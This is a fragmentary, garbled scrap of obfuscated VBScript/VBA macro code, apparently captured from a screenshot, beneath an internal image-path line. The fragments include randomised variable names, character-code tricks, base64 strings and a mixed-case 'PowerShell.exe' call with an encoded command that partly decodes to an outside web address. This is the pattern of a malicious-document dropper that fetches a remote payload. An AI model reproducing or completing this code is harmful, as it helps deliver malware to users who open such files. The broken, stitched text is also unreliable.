
va3drZWtSa3NraGtFa0xrTGsua2VreGtFaw=="
)) 
erShELL.exe -
ATABFACgAIAAdIGgAdAB0AHAAOgAvAC8AbQBvAHoAaQBsAGwAYQB0AG0ALgBjAG8
J : 
Dim
rnBeYDoa : 
DiM
uFa 
=
 cHrW(
46
) 
ddQQQPbk 
=
 : fRiaJZsOApld 
RzdHNkc="
)))) 
&